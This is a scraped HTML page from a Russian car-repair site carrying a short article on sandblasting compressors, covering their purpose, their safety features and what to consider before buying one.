

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtovx.ru/stati/peskostrujnyj-kompressor/
body_size: 16592
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Пескоструйный компрессор - Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина</title>

<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://avtovx.ru/stati/peskostrujnyj-kompressor/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Пескоструйный компрессор - Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" />
<meta property="og:description" content="Пескоструйный компрессор — это тип воздушного компрессора, который специально разработан для использования с пескоструйным оборудованием. Характеристика Основной целью пескоструйного компрессора является подача воздуха под высоким давлением к пескоструйному оборудованию, которое затем перемещает абразивные материалы, такие как песок или песок, на поверхность для удаления нежелательных материалов, таких как ржавчина, краска или коррозия. Пескоструйные компрессоры бывают разных &hellip;" />
<meta property="og:url" content="https://avtovx.ru/stati/peskostrujnyj-kompressor/" />
<meta property="og:site_name" content="Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" />
<meta property="article:section" content="Статьи" />
<meta property="article:published_time" content="2023-05-12T13:25:54+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Пескоструйный компрессор — это тип воздушного компрессора, который специально разработан для использования с пескоструйным оборудованием. Характеристика Основной целью пескоструйного компрессора является подача воздуха под высоким давлением к пескоструйному оборудованию, которое затем перемещает абразивные материалы, такие как песок или песок, на поверхность для удаления нежелательных материалов, таких как ржавчина, краска или коррозия. Пескоструйные компрессоры бывают разных [&hellip;]" />
<meta name="twitter:title" content="Пескоструйный компрессор - Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" />
<meta name="twitter:image" content="https://static.insales-cdn.com/r/bYqzjPIsxAE/rs:fit:1000:0:1/q:100/plain/images/products/1/5522/551400850/kompressor-berg-kurs.png@webp" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://avtovx.ru/#website","url":"https://avtovx.ru/","name":"\u0412\u0441\u0435 \u043e \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0412\u0410\u0417, \u041b\u0430\u0434\u0430, \u041f\u0440\u0438\u043e\u0440\u0430, \u041a\u0430\u043b\u0438\u043d\u0430","description":"\u0412\u0441\u0435 \u043e \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0412\u0410\u0417! \u041d\u0435 \u0437\u043d\u0430\u0435\u0442\u0435 \u043a\u0443\u0434\u0430 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c\u0441\u044f \u0432 \u0441\u043b\u0443\u0447\u0430\u0435 \u043f\u043e\u043b\u043e\u043c\u043a\u0438? \u041f\u0435\u0440\u0432\u044b\u043c \u0434\u0435\u043b\u043e\u043c \u0437\u0430\u0445\u043e\u0434\u0438\u0442\u0435 \u043a \u043d\u0430\u043c!","potentialAction":{"@type":"SearchAction","target":"https://avtovx.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://avtovx.ru/stati/peskostrujnyj-kompressor/#primaryimage","url":"https://static.insales-cdn.com/r/bYqzjPIsxAE/rs:fit:1000:0:1/q:100/plain/images/products/1/5522/551400850/kompressor-berg-kurs.png@webp"},{"@type":"WebPage","@id":"https://avtovx.ru/stati/peskostrujnyj-kompressor/#webpage","url":"https://avtovx.ru/stati/peskostrujnyj-kompressor/","inLanguage":"ru-RU","name":"\u041f\u0435\u0441\u043a\u043e\u0441\u0442\u0440\u0443\u0439\u043d\u044b\u0439 \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u043e\u0440 - \u0412\u0441\u0435 \u043e \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0412\u0410\u0417, \u041b\u0430\u0434\u0430, \u041f\u0440\u0438\u043e\u0440\u0430, \u041a\u0430\u043b\u0438\u043d\u0430","isPartOf":{"@id":"https://avtovx.ru/#website"},"primaryImageOfPage":{"@id":"https://avtovx.ru/stati/peskostrujnyj-kompressor/#primaryimage"},"datePublished":"2023-05-12T13:25:54+00:00","dateModified":"2023-05-12T13:25:54+00:00","author":{"@id":"https://avtovx.ru/#/schema/person/1dce089bba5f1017694bce257f8a9529"}},{"@type":["Person"],"@id":"https://avtovx.ru/#/schema/person/1dce089bba5f1017694bce257f8a9529","name":"admin","image":{"@type":"ImageObject","@id":"https://avtovx.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/d38d1688c0ab12715e9ef4a4a1be69df?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='stylesheet' id='toc-screen-css'  href='https://avtovx.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='ar-styles-css'  href='https://avtovx.ru/wp-content/themes/avtovx/style.css?v=1.0.4&#038;ver=5.2.23' type='text/css' media='all' />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;}</style><link rel="icon" href="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" sizes="32x32" />
<link rel="icon" href="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" />
<meta name="msapplication-TileImage" content="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" />
<script>var ajaxUrlFlatPM = "https://avtovx.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <link href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans:400,500,700|IBM+Plex+Serif:400,500,700&amp;subset=cyrillic" rel="stylesheet">
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://avtovx.ru/wp-content/themes/avtovx/favicon/apple-touch-icon-144x144.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://avtovx.ru/wp-content/themes/avtovx/favicon/apple-touch-icon-152x152.png" />
    <meta name="application-name" content="Обзорли"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="https://avtovx.ru/wp-content/themes/avtovx/favicon/mstile-144x144.png" />
</head>

<body class="post-template-default single single-post postid-5024 single-format-standard wp-custom-logo">

<!-- header -->
<header id="masthead" class="header">
    <div class="header__top">
        <a class="link screen-reader-text" href="#content">Перейти к основному контенту</a>

        <div class="navigation__menu-toggle js-navigation--toggle">
            <span></span>
            <span></span>
            <span></span>
        </div>

                    <a href="https://avtovx.ru/" class="header__logo">
                <img width="391" height="75" src="https://avtovx.ru/wp-content/uploads/2019/03/logo.png" class="logo" alt="Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" srcset="https://avtovx.ru/wp-content/uploads/2019/03/logo.png 391w, https://avtovx.ru/wp-content/uploads/2019/03/logo-300x58.png 300w" sizes="(max-width: 391px) 100vw, 391px" />            </a>
        
            

<form role="search" method="get" class="form header__search" action="https://avtovx.ru/">
	<label for="search-form-6978ed5ef11605.95412483">
		<span class="screen-reader-text">Поиск</span>
	</label>

    <input class="input input--size-s header__search-input" name="s" autocomplete="off" placeholder="Поиск по сайту" tabindex="1" type="text" id="search-form-6978ed5ef11605.95412483" value="">
    <button class="header__search-button icon icon--search" tabindex="2" type="submit"></button>
</form>

<div class="header__search-toggle js-search--toggle" role="button" aria-expanded="false">
    <i class="icon icon--search"></i>
    <span></span>
    <span></span>
</div>
    </div>

        <div class="header__bottom">
        
    <div class="header__navigation">
        <nav id="site-navigation" class="navigation" aria-label="Главное меню">
            <ul id="menu-main" class="navigation__menu navigation__menu--top"><li class="navigation__menu-item"><a href="https://avtovx.ru/datchiki-vaz/" class="link navigation__menu-link">Датчики</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/vyhlopnaya-sistema-vaz/" class="link navigation__menu-link">Выхлопная система</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/dvigatel/" class="link navigation__menu-link">Двигатель</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/diski/" class="link navigation__menu-link">Диски</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/kuzov/" class="link navigation__menu-link">Кузов</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/podshipniki/" class="link navigation__menu-link">Подшипники</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/radiator/" class="link navigation__menu-link">Радиатор</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/tuning/" class="link navigation__menu-link">Тюнинг</a></li>
<li class="navigation__menu-item"><a href="#" class="link navigation__menu-link">Еще</a>
<ul class="navigation__menu navigation__menu--sub navigation__menu--level-0">
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/avtopravo/" class="link navigation__menu-link">Автоправо</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/sceplenie-kpp/" class="link navigation__menu-link">Сцепление, КПП</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/maslo/" class="link navigation__menu-link">Масло</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/rulevoe-upravlenie/" class="link navigation__menu-link">Рулевое управление</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/injektor/" class="link navigation__menu-link">Инжектор</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/elektrooborudovanie/" class="link navigation__menu-link">Электрооборудование</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/karburator/" class="link navigation__menu-link">Карбюратор</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/zajiganie-vaz/" class="link navigation__menu-link">Зажигание и стартер</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/podveska-stoiki-amortizatory/" class="link navigation__menu-link">Подвеска, стойки, амортизаторы</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/sailent-bloki/" class="link navigation__menu-link">Сайлент блоки</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/tormoznaya-sistema/" class="link navigation__menu-link">Тормозная система</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/toplivnaya-sistema-vaz/" class="link navigation__menu-link">Топливная система</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/shrus/" class="link navigation__menu-link">ШРУС</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/filtry/" class="link navigation__menu-link">Фильтры</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/shiny/" class="link navigation__menu-link">Шины</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/avto/" class="link navigation__menu-link">Авто</a></li>
</ul>
</li>
</ul>
        </nav>

    </div>
    </div>
    
</header>
<!-- /header -->


<div id="content" class="page">


    <div class="layout">
        <div class="layout__col layout__col--main">
            
<article id="ed97c582514ff3b253fad52a3e516654" class="article">
    <div class="post__header">
                    <div class="post__header-meta">
                <div class="post__header-meta-item post__header-meta-item--category">
                    <a href="https://avtovx.ru/stati/" class="link post__header-meta-link">Статьи</a>                </div>

                <div class="post__header-meta-item post__header-meta-item--share">
                    <span class="link post__header-meta-link js-scroll-to-sharing"><i class="icon icon--share"></i> Поделиться</span>
                </div>
            </div>

            <div class="post__header-title">
                <h1 class="page-title">Пескоструйный компрессор</h1>            </div>
            </div>

            <div class="post__body">
            <div class="flat_pm_start"></div>
<p><a href="https://kurs-peskostrui.ru/collection/kompressornoe-oborudovanie">Пескоструйный компрессор</a> — это тип воздушного компрессора, который специально разработан для использования с пескоструйным оборудованием.</p>
<h2><span id="i">Характеристика</span></h2>
<p>Основной целью пескоструйного компрессора является подача воздуха под высоким давлением к пескоструйному оборудованию, которое затем перемещает абразивные материалы, такие как песок или песок, на поверхность для удаления нежелательных материалов, таких как ржавчина, краска или коррозия.</p>
<p><img src="https://static.insales-cdn.com/r/bYqzjPIsxAE/rs:fit:1000:0:1/q:100/plain/images/products/1/5522/551400850/kompressor-berg-kurs.png@webp" alt="Винтовой электрический компрессор Berg" /></p>
<p>Пескоструйные компрессоры бывают разных размеров и мощностей: от небольших портативных устройств для домашних проектов «сделай сам» до больших промышленных моделей, подходящих для тяжелых коммерческих применений. Ключевой особенностью этих компрессоров является их способность обеспечивать постоянный поток воздуха и уровни давления, необходимые для эффективной струйной обработки. Они также имеют специальные функции безопасности, такие как воздушные фильтры, влагоуловители, регулирующие клапаны и предохранительные клапаны, которые защищают как пользователя, так и оборудование.</p>
<p>В целом, пескоструйный компрессор играет важную роль в успехе любого пескоструйного проекта. Благодаря надежному источнику питания и первоклассным возможностям производительности он обеспечивает оптимальные результаты независимо от того, насколько большой или маленькой может быть задача.</p>
<h2><span id="i-2">Особенности, которые следует учитывать перед покупкой</span></h2>
<p>При рассмотрении вопроса о покупке пескоструйного компрессора необходимо учитывать несколько важных особенностей. Прежде всего, необходимо учитывать размер и мощность компрессора. Это определит величину давления и объема воздуха, которые могут быть произведены, что напрямую влияет на эффективность и скорость процесса пескоструйной обработки.</p>
<p>Еще одна ключевая характеристика, на которую следует обращать внимание, — это тип воздушного фильтра, используемого в компрессоре. Высококачественный фильтр помогает предотвратить попадание мусора в систему, продлевая срок ее службы и снижая потребность в техническом обслуживании. Кроме того, важно учитывать, необходим ли безмасляный компрессор, в зависимости от ваших конкретных потребностей.</p>
<p>Наконец, при покупке пескоструйного компрессора следует также учитывать уровень шума. Некоторые модели производят значительное количество шума во время работы, что может мешать находящимся поблизости работникам или жителям. Выбор более тихой модели может потребовать немного больших инвестиций, но в конечном итоге может привести к улучшению условий труда и повышению производительности.</p>
<div class="flat_pm_end"></div>
        </div>

        <div class="post__footer">
            <div class="rating">
                <span class="rating__title">Оцените статью</span>
                <div class="rating__content">
                    <div id="post-ratings-5024" class="postratings" itemscope itemtype="http://schema.org/Article" data-nonce="4c60be88fa"><i class="postratings__star postratings__star--active" data-rating-value="1"></i><i class="postratings__star postratings__star--active" data-rating-value="2"></i><i class="postratings__star postratings__star--active" data-rating-value="3"></i><i class="postratings__star postratings__star--active" data-rating-value="4"></i><i class="postratings__star postratings__star--empty" data-rating-value="5"></i><meta itemprop="headline" content="Пескоструйный компрессор" /><meta itemprop="description" content="" /><meta itemprop="datePublished" content="2023-05-12T16:25:54+00:00" /><meta itemprop="dateModified" content="2023-05-12T16:25:54+00:00" /><meta itemprop="url" content="https://avtovx.ru/stati/peskostrujnyj-kompressor/" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://avtovx.ru/stati/peskostrujnyj-kompressor/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://obzorly.ru/wp-content/uploads/2019/01/pattern.png" /><meta itemprop="width" content="" /><meta itemprop="height" content="" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://avtovx.ru/wp-content/uploads/2019/03/logo2.png" /></div></div><div style="display:none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="ratingValue" content="4" /><meta itemprop="ratingCount" content="4" /></div></div>                </div>
            </div>

            <div class="share" id="post_share">
                <span class="share__title">Поделитесь с друзьями</span>
                <div class="share__content">
                    <div class="likely likely-big" data-url="https://avtovx.ru/stati/peskostrujnyj-kompressor/">
                        <div class="facebook"></div>
                        <div class="vkontakte" data-image=""
                             data-description="Пескоструйный компрессор"></div>
                        <div class="telegram" data-text="Полезная статья!"></div>
                        <div class="odnoklassniki"></div>
                        <div class="whatsapp"></div>
                    </div>
                </div>
            </div>

            <div class="post__meta">
                <div class="post__meta-item">
                                        Опубликовано 12 мая 2023                </div>

                <div class="post__meta-item">
                    <div class="post-views">
                        <i class="post-views__icon icon icon--eye"></i> 114                    </div>
                </div>

            </div>

        </div>
    
</article><!-- #ed97c582514ff3b253fad52a3e516654 -->


        <div class="read-also">
            <div class="read-also__title">Еще по теме</div>
            <div class="read-also__body">
                <div class="cards grid grid--container">
                    <div class="cards__items row">
                        
<div class="col col--no-gutters col--sm-6 col--md-4">
    <div class="cards__item">
        <a class="cards__link cards__link--micro link" href="https://avtovx.ru/stati/tosol-chto-eto-takoe-dlya-chego-nuzhen-v-avtomobile/">
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Тосол: что это такое, для чего нужен в автомобиле</span>
            </div>
        </a>
    </div>

</div>

<div class="col col--no-gutters col--sm-6 col--md-4">
    <div class="cards__item">
        <a class="cards__link cards__link--micro link" href="https://avtovx.ru/stati/krysha-dlya-shatrov/">
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Крыша для шатров</span>
            </div>
        </a>
    </div>

</div>

<div class="col col--no-gutters col--sm-6 col--md-4">
    <div class="cards__item">
        <a class="cards__link cards__link--micro link" href="https://avtovx.ru/stati/g-a-c-motor/">
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">G.A.C Motor</span>
            </div>
        </a>
    </div>

</div>
                    </div>
                </div>
            </div>

        </div>
        <div id="comments" class="comments">

    <div class="comments__title">Комментарии </div>

            <div class="comments__leave-a-reply">Дискуссия еще не началась, оставьте первый комментарий!</div>
    
            <div class="comments__form">
            	<div id="respond" class="comment-respond">
					<form action="https://avtovx.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="comment-respond__text"><textarea id="comment" class="comment-respond__field comment-respond__field--comment" name="comment" rows="10" placeholder="Напишите ваш комментарий" required="required"></textarea></div><div class="comment-respond__footer"><div class="comment-respond__author"><input id="author" autocomplete="name" class="input input--size-s comment-respond__field comment-respond__field--author" type="text" name="author" placeholder="Имя" value="" size="30" aria-required="true" required="required"></div>
<div class="comment-respond__email"><input id="email" class="input input--size-s comment-respond__field comment-respond__field--email" type="email" name="email" placeholder="Email" value="" size="30" aria-required="true" required="required"></div>
<div class="comment-respond__submit"><button type="submit" name="submit" id="submit" class="button comment-respond__submit"><span class="comment-respond__submit-text button__text">Отправить</span></button> <input type='hidden' name='comment_post_ID' value='5024' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div><div class="button comment-respond__cancel" id="cancel-comment-reply-link"><span class="button__text comment-respond__cancel-text">&times; Отменить</span></div></div><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="ak_js" value="204"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>			</form>
			</div><!-- #respond -->
	        </div><!-- .comment-form-row -->
    
    

</div><!-- #comments -->        </div>
        <div class="layout__col layout__col--aside">
            
<div id="sidebar" class="sidebar sidebar--sticky-loading" role="complementary">
        <div class="js-rotation-top"></div>

    <div class="js-sticky-wrap">
        <div class="js-rotation-wrap">
            
            <section id="widget_crp-3" class="widget js-rotation widget_widget_crp"><div class="widget__title">Читайте также</div><div class="related-posts related-posts--widget"><ul class="related-posts__items"><li class="related-posts__item"><a href="https://avtovx.ru/avto/yaponskie-avtomobili/"      class="related-posts__link link" ><span class="related-posts__post-category">Авто</span><span class="related-posts__post-title">Японские автомобили</span></a></li><li class="related-posts__item"><a href="https://avtovx.ru/podveska-stoiki-amortizatory/avtomobil-tank-700/"      class="related-posts__link link" ><span class="related-posts__post-category">Подвеска, стойки, амортизаторы</span><span class="related-posts__post-title">Автомобиль TANK 700</span></a></li><li class="related-posts__item"><a href="https://avtovx.ru/avtopravo/osobennosti-vybora-filtrov-osushitelej-dlya-gruzovyh-avtomobilej-v-raznyh-klimaticheskih-usloviyah/"      class="related-posts__link link" ><span class="related-posts__post-category">Автоправо</span><span class="related-posts__post-title">Особенности выбора фильтров осушителей для грузовых&hellip;</span></a></li><li class="related-posts__item"><a href="https://avtovx.ru/kuzov/obklejka-avtomobilya/"      class="related-posts__link link" ><span class="related-posts__post-category">Кузов</span><span class="related-posts__post-title">Оклейка автомобиля</span></a></li><li class="related-posts__item"><a href="https://avtovx.ru/stati/protivopozharnye-materialy/"      class="related-posts__link link" ><span class="related-posts__post-category">Статьи</span><span class="related-posts__post-title">Противопожарные материалы</span></a></li></ul></div></section><section id="toc-widget-3" class="widget js-rotation toc_widget"><div class="toc--widget"><div class="toc__title">На этой странице</div><div class="toc__item toc__item--widget"><a href="#i" class="toc__link"><span class="toc__number">1</span><span class="toc__section-title">Характеристика</span></a></div><div class="toc__item toc__item--widget"><a href="#i-2" class="toc__link"><span class="toc__number">2</span><span class="toc__section-title">Особенности, которые следует учитывать перед покупкой</span></a></div></div></section><section id="custom_html-2" class="widget_text widget js-rotation widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- avtovx.ru сайдбар -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-7787320347792795"
     data-ad-slot="3717053771"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>
                    </div>
    </div>
    <div class="js-sticky-limit js-rotation-limit">&nbsp;</div>

</div>
        </div>
    </div>

    <div class="scrolltop scrolltop--hidden"></div>

</div><!-- /.layout -->

<footer class="footer">
    <div class="layout">
        <div class="grid grid--container grid--no-gutters">
            <div class="row">
                <div class="col col--sm-6">
                    &copy;&nbsp;Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина                </div>
                <div class="col col--sm-6 text--md-right text--sm-left">
                    
    <div class="footer__navigation">
        <nav id="sub-navigation" class="navigation" aria-label="Дополнительное меню">
            <ul id="menu-footer" class="navigation__menu navigation__menu--footer"><li class="navigation__menu-item"><a href="https://avtovx.ru/about/" class="link navigation__menu-link">О проекте</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/contacts/" class="link navigation__menu-link">Контактная информация</a></li>
</ul>
        </nav>

    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(32652575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32652575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src='https://avtovx.ru/wp-includes/js/comment-reply.min.js?ver=5.2.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var postratings = {"plugin_url":"https:\/\/avtovx.ru\/wp-content\/plugins\/a4-postratings","ajax_url":"https:\/\/avtovx.ru\/wp-admin\/admin-ajax.php","post_id":"5024"};
var pvcArgsFrontend = {"mode":"ajax","requestURL":"https:\/\/avtovx.ru\/wp-content\/plugins\/post-views-counter\/includes\/ajax.php","postID":"5024","nonce":"344e8dfb96"};
/* ]]> */
</script>
<script src='https://avtovx.ru/wp-content/themes/avtovx/scripts.min.js?ver=1.0.4'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
